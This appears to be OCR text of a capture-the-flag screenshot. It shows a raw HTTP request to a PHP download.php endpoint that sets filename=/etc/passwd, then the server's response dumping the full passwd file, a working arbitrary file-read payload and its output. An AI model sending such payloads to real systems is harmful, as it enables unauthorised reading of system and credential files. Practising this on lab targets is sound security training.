 POST /download.php HTTP/1.1
Host: e62a2882-1597-4f02-a385-340d9d55e129.node4.buuoj.cn:81
Content-Length: 20
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
Origin:
http://e62a2882-1597-4f02-a385-340d9d55e129.node4.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
Referer:
http://e62a2882-1597-4f02-a385-340d9d55e129.node4.buuoj.cn:81
/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: PHPSESSID=5703a2f8e0e84b02a17133177f22bbed
Connection: close
filename=/etc/passwd
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 06 Jul 2023 02:27:35 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Content-Disposition: attachment; filename=passwd
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Content-Length: 1383
12
13 root:x:0:0:root:/root:/bin/ash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 news:x:9:13:news:/usr/lib/news:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
24 operator:x:11:0:operator:/root:/bin/sh
25 man:x:13:15:man:/usr/man:/sbin/nologin
26 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
27 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
28 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
29 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
30 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
31 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
32 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
33 games:x:35:35:games:/usr/games:/sbin/nologin
34 postgres:x:70:70::/var/lib/postgresql:/bin/sh
35 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
36 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
37 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
38 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
39 guest:x:405:100:guest:/dev/null:/sbin/nologin
40 nobody:x:65534:65534:nobody:/:/sbin/nologin
41 www-data:x:82:82:Linux User,,,:/home/www-data:/bin/false
42 mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
43 nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
44